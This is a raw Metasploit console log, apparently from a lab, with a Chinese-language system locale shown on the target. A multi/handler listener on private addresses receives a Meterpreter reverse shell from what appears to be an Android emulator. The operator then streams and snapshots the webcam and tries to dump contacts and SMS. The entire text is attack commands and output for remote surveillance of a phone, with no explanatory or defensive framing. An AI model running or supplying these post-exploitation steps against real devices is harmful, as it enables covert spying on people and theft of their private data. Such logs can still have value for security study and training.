 msf6 exploit(multi/handler) > set lhost 192.168.159.224
lhost => 192.168.159.224
msf6 exploit(multi/handler) > set lport 55555
lport => 55555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.159.224:55555
[*] Sending stage (78179 bytes) to 192.168.159.150
[*] Meterpreter session 1 opened (192.168.159.224:55555 → 192.168.159.150:50025) at 2022-10-25 05:39:04 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 7.1.2 - Linux 4.14.253-android+ (x86_64)
Architecture : x64
System Language : zh_CN
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_stream
摄像头列表
打开摄像头
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/SyexkzpM.html
[*] Streaming...
Missing chrome or resource URL: resource://gre/modules/UpdateListener.jsm
Missing chrome or resource URL: resource://gre/modules/UpdateListener.sys.mjs
^CExiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
[-] Error running command webcam_stream: Interrupt
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > dump_sms
[*] No sms messages were found!
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/ohWXDjpl.jpeg
meterpreter > Missing chrome or resource URL: resource://gre/modules/UpdateListener.jsm
Missing chrome or resource URL: resource://gre/modules/UpdateListener.sys.mjs